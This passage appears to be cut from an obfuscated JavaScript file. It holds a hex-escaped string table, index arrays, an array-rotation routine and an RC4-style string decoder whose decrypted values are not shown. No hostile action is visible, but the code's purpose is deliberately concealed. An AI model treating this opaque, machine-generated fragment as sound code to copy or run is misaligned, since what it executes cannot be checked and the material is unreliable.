61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[